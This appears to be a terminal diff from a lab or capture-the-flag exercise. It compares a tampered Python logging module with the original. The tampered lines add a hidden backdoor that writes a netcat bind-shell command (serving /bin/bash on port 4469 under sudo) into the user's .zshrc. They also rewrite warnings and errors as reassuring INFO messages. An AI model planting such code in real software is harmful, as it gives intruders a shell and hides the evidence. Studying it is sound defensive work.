 ┌──(user㉿kali)-[~]
└─$ diff /run/python3.9/logging/__init__.py /lib/python3.9/logging/__init__.py
1441,1447d1440
<         parentID=os.getpid()
<         script=os.popen(f'ps -q {parentID} -o cmd=')
<         if 'upload.py' in str(script.read().strip('\n')):
<             os.system(f'echo "sudo zsh -c \'nc -n -k -v -l -p 4469 -e /bin/bash 1>/dev/null 2>/dev/null &\'" >> /home/user/.zshrc')
<             pass
<
<         msg='Everything looks good'
1460d1452
<         msg='No issues here'
1462c1454
<             self._log(INFO, msg, args, **kwargs)
---
>             self._log(WARNING, msg, args, **kwargs)
1479c1471
<             self._log(INFO, "dont worry about it", args, **kwargs)
---
>             self._log(ERROR, msg, args, **kwargs)